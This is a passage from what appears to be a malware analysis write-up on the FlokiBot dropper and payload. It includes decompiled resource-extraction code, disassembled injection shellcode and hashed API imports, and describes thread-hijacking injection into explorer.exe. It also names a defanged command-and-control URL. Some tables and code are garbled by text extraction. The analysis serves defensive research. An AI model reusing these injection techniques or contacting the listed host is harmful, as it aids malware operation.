Resources are extracted the usual way :```
BOOL __userpurge extract_bot_from_rsrc@<eax>(int a1@<edi>, HMODULE hModule)
{
 HRSRC v2; // eax@1
 int v3; // eax@2
 const void *v4; // esi@5
 HRSRC v5; // eax@7
 int v6; // eax@8
 HRSRC v7; // eax@10
  unsigned int v8; // eax@11
  int v10; // [sp+4h] [bp-4h]@1
 v10 = 0;v2 = FindResourceW(hModule, L"key", (LPCWSTR)0xA);
 if ( v2 )
    v3 = extract_rsrc(hModule, (int)&v10, v2);
 else
   v3 = 0;if ( v3 )
  {
    v4 = (const void * )v10;if ( v10 )
    {
      qmemcpy((void *)(a1 + 84), (const void *)v10, 0x10u);
      free_heap(v4);
    }
  }
 v5 = FindResourceW(hModule, L"bot32", (LPCWSTR)0xA);
 if ( v5 )
   v6 = extract_rsrc(hModule, a1 + 4, v5);
 else
   v6 = 0;*(\text{LWWORD}*)(a1 + 12) = v6;v7 = FindResourceW(hModule, L"bot64", (LPCWSTR)0xA);
 if ( v7 )
    v8 = extract_rsrc(hModule, a1 + 8, v7);
  else
   v8 = 0;*(\angleDWORD *)(a1 + 16) = v8;
  return *(_DWORD *)(a1 + 4) && *(_DWORD *)(a1 + 12) > 0u && *(_DWORD *)(a1 + 8) &&
v8 > 0;}
```
### **Process Injection**

The dropper doesn't inject its payload into explorer.exe (or svchost.exe if it fails) the usual way, with NtMapViewOfSection and NtWriteVirtualMemory . Instead, it writes and executes a shellcode that will decrypt and decompress the payload inside the process memory. That's unusual and interesting. The dropping process is summed up by this picture by Talos Intelligence :

<http://blog.talosintelligence.com/2016/12/flokibot-collab.html>

- 1. The Dropper writes a trampoline shellcode and one of its own function in explorer.exe / svchost.exe
- 2. When executed, this trampoline will call the function
- 3. This function was written to run on its own and dynamically resolve imports, read the resources of the dropper and extract them in its process memory (ie. inside the address space of explorer.exe / svchost.exe )
- 4. Finally, the Dropper executes the entrypoint of the bot payload in the target process

The first shellcode written in explorer.exe (called trampoline) will sleep for 100 ms. and then call a function that the dropper mapped in the process memory at  $0 \times 80000000$ , called sub\_405E18 by default in the dropper. This second stage is the one responsible of extracting the bot payloads, decrypting and uncompressing them. All this happens in explorer.exe / svchost.exe memory.\$ rasm2 -a x86 -b 32 -D '558BEC51C745FCFF10B4766864000000FF55FCC745FC000008006800000900FF55FC83C4048BE55DC3' 0x00000000 1 55 push ebp 0x00000001 2 8bec mov ebp, esp 0x00000003 1 51 push ecx  $c745fcff10b476$  mov dword [ebp - 4], 0x76b410ff ; address of sleep() 0x0000000b 5 6864000000 push 0x64 0x00000010 3 ff55fc call dword [ebp - 4] ; sleep() 0x00000013 7 c745fc00000800 mov dword [ebp - 4], 0x80000 0x0000001a 5 6800000900 push 0x90000 0x0000001f 3 ff55fc call dword [ebp - 4] ; sub\_405E18, 2nd stage 0x00000022 3 83c404 add esp, 4 0x00000025 2 8be5 mov esp, ebp 0x00000027 1 5d pop ebp 0x00000028 1 c3 ret

sub\_405E18 will resolve its imports by the same process as the dropper and the payload, using a slightly different crc32 and a new XOR key.```
int __stdcall sub_405E18(int a1)
{
 [...]
  if ( a1 && *(_DWORD *)(a1 + 4) && *(_DWORD *)a1 != -1 )
  {
    v1 = 0;
    v34 = 0i64;v35 = 0i64;v36 = 0i64;do /* CRC Polynoms */
    {
     v2 = v1 \gg 1;
     if ( v1 & 1 )
       v2 ^= 0xEDB88320;
     if ( v2 & 1 )
       v3 = (v2 \gg 1) ^ 0xEDB88320;
     else
       v3 = v2 \gg 1;
      [...]
      if ( v8 & 1 )
       v9 = (v8 \gg 1) ^ 0xEDB88320;
      else
        v9 = v8 \gg 1;
     v40[v1++] = v9;}
    while ( v1 < 0x100 );
    v10 = shellcode\_imp_d11((int)v40, 0x6AE6AF84);v11 = shellcode\_imp_d11((int)v40, 0x84C06EC6);v30 = v12;v13 = v11;LODWORD(v34) = shellcode\_imp_api(v10, (int)v40, 0x9CE3DCC);DWORD1(v34) = shellcode\_imp_api(v10, (int)v40, 0xDF2761CD);DWORD2(v34) = shellcode\_imp_api(v10, (int)v40, 0xF7C79EC4);LODWORD(v35) = shellcode\_imp_api(v10, (int)v40, 0xCD53C55B);DWORD1(v36) = shellcode\_imp_api(v10, (int)v40, 0xC97C2F79);LODWORD(v36) = shellcode\_imp_api(v10, (int)v40, 0x3FC18D0B);DWORD2(v36) = shellcode\_imp_api(v13, (int)v40, 0xD09F7D6);DWORD1(v35) = shellcode\_imp_api(v13, (int)v40, 0x9EEF7B06);DWORD2(v35) = shellcode\_imp_api(v13, (int)v40, 0xA4160E3A);DWORD3(v35) = shellcode\_imp_api(v13, (int)v40, 0x90480F70);DWORD3(v36) = shellcode\_imp_api(v13, (int)v40, 0x52FE165E);v14 = ((int (-stdcall *)(DWORD, DWORD, signed int, signed int))v34)(0, *(\_DWORD *)(a1 + 8), 0x3000, 64);
    [...]
}
```
The first hashes, 0x6AE6AF84 and 0x84C06EC6 , are most probably the hashes of 'kernel32.dll' and 'ntdll.dll'. I implemented the hashing process in Python, verified that the two imported DLL are indeed kernel32 and ntdll, and adapted my Python script to parse theirexport table and try to resolve the API names the function is importing. I ran the script and got the following API :

| Python>run                                          |
|-----------------------------------------------------|
| $\lceil + \rceil$ kernel32.dll (6AE6AF84) : Parsing |
| 0x09CE3DCC --> VirtualAlloc                         |
| 0xDF2761CD --> OpenProcess                          |
| 0xF7C79EC4 --> ReadProcessMemory                    |
| 0xCD53C55B --> VirtualFree                          |
| $0xC97C2F79$ --> GetProcAddress                     |
| 0x3FC18D0B --> LoadLibraryA                         |
| $\lceil + \rceil$ ntdll.dll (84C06EC6) : Parsing    |
| 0x0D09F7D6 --> NtClose                              |
| 0x9EEE7B06 --> NtCreateSection                      |
| 0xA4160E3A --> NtMapViewOfSection                   |
| 0x90480F70 --> NtUnmapViewOfSection                 |
| 0x52FE165E --> RtlDecompressBuffer                  |

With these functions, the code inside the process is able to read the resources (bots & RC4 key) of the dropper and map the payload in memory. Finally, the context of the suspended remote thread is modified so that its EIP points on the first shellcode, and the thread is resumed.

| i Ke                        |                                              |
|-----------------------------|----------------------------------------------|
| lea                         | eax, [esp+6D8h+var 368]                      |
| push                        | : DWORD<br>eax                               |
| push                        | [esp+6DCh+var 68C]; DWORD                    |
| mov                         | [esp+6E0h+var_368], 10007h                   |
| call                        | kernel32 GetThreadContext wrap               |
| lea                         | eax, [esp+6E0h+var 370]                      |
| push                        | ; DWORD<br>eax                               |
| push                        | [esp+6E4h+var 694]; DWORD                    |
| mov                         | [esp+6E8h+var_2C0], edi                      |
| cal1                        | kernel32 SetThreadContext wrap               |
|                             | test eax, eax                                |
| setnz                       | [esp+6E8h+var 6D5]                           |
|                             |                                              |
|                             |                                              |
|                             | 凶降                                           |
|                             |                                              |
|                             | loc 4016E5:                                  |
|                             | edi, [esp+6E8h+var 69C]<br>mov <sub>11</sub> |
|                             | eax, [esp+6E8h+var_690]<br>lea               |
|                             | [esp+6E8h+var 690], ebx<br>mov               |
|                             | [esp+6E8h+var 6DC], eax<br>mov <sub>11</sub> |
|                             | call and<br>is 64b process                   |
| test                        | eax, eax                                     |
| inz.                        | short loc 40170A                             |
|                             |                                              |
|                             |                                              |
|                             |                                              |
| I pá re                     |                                              |
| push<br>[esp+6E8h+var_6DC]  |                                              |
| push<br>edi                 | loc 40170A:                                  |
| cal1<br>NtResumeThread wrap | eax, edi<br>mov                              |
| short loc_401736<br>imp     | cdq                                          |
|                             | durand in                                    |# **Execution Flow Graph**



# **FlokiBot Payload**

The payload is based on the well-known and already analyzed ZeuS trojan so I won't detail everything. As for the dropper, I will focus on the deobfuscating parts and the improvements implemented in FlokiBot.

# **Config**

I ran the ConfigDump.py script that the [Talos team released](https://github.com/vrtadmin/flokibot) and got the following C&C :

\$ python ConfigDump.py payload\_32.vir Successfully dumped config.bin. URL: https://extensivee[.]bid/000L7bo11Nq36ou9cfjfb0rDZ17E7ULo\_4agents/gate[.]php

### **Full static deobfuscation with IDAPython**### **Identifying functions**

First, we notice some important functions of the payload being reused from the dropper. Producing a [Rizzo signature](https://github.com/devttys0/ida/tree/master/plugins/rizzo) of the dropper and loading it in the payload allow IDA to identify and rename quite a few functions.

|                                     | Name<br><b>Address</b>  |          |  |  |  |  |
|-------------------------------------|-------------------------|----------|--|--|--|--|
